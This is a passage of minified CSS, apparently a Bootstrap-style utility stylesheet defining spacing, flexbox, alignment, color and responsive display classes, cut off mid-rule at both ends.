.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:#0d6efd!important}.text-secondary{color:#6c757d!important}.text-success{color:#198754!important}.text-info{color:#0dcaf0!important}.text-warning{color:#ffc107!important}.text-danger{color:#dc3545!important}.text-light{color:#f8f9fa!important}.text-dark{color:#212529!important}.text-white{color:#fff!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:#00000080!important}.text-white-50{color:#ffffff80!important}.text-reset{color:inherit!important}.bg-primary{background-color:#0d6efd!important}.bg-secondary{background-color:#6c757d!important}.bg-success{background-color:#198754!important}.bg-info{background-color:#0dcaf0!important}.bg-warning{background-color:#ffc107!important}.bg-danger{background-color:#dc3545!important}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#212529!important}.bg-body,.bg-white{background-color:#fff!important}.bg-transparent{background-color:#0000!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-end{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (width>=576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (width>=768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (width>=992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (width>=1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-